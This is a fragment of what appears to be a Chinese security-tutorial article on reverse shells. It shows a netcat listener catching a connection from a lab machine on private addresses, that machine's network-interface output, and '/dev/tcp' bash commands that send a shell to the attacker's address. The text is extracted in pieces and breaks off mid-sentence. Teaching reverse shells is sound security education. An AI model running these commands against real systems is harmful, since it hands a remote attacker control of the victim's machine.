 root@K0rz3n:~# nc -lvp 2333
listening on [any] 2333 ...
192.168.146.128: inverse host lookup failed: Unknown host
connect to [192.168.146.129] from (UNKNOWN) [192.168.146.128] 52370
ifconfig
docker0 Link encap:以太网 硬件地址 02:42:44:24:06:7f
inet 地址:172.17.0.1 广播:0.0.0.0 掩码:255.255.0.0
UP BROADCAST MULTICAST MTU:1500 跃点数:1
接收数据包:0 错误:0 丢弃:0 过载:0 帧数:0
发送数据包:0 错误:0 丢弃:0 过载:0 载波:0
碰撞:0 发送队列长度:0
接收字节:0 (0.0 B) 发送字节:0 (0.0 B)
ens33 Link encap:以太网 硬件地址 00:0c:29:1c:f1:96
inet 地址:192.168.146.128 广播:192.168.146.255 掩码:255.255.255.0
inet6 地址: fe80::20c:29ff:fe1c:f196/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 跃点数:1
接收数据包:2361 错误:0 丢弃:0 过载:0 帧数:0
发送数据包:2075 错误:0 丢弃:0 过载:0 载波:0
碰撞:0 发送队列长度:1000
接收字节:602593 (602.5 KB) 发送字节:289886 (289.8 KB)
lo Link encap:本地环回
inet 地址:127.0.0.1 掩码:255.0.0.0
inet6 地址: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 跃点数:1
接收数据包:9350 错误:0 丢弃:0 过载:0 帧数:0
发送数据包:9350 错误:0 丢弃:0 过载:0 载波:0
碰撞:0 发送队列长度:1000
接收字节:903836 (903.8 KB) 发送字节:903836 (903.8 KB)
者的控制，攻击者执行的命令没法在受害者电脑上
执行
于是我们似乎还需要一条这样的指令
bash -i < /dev/tcp/192.168.146.129/2333
我们将两条指令结合起来：
bash -i > /dev/tcp/192.168.146.129/2333
先知社区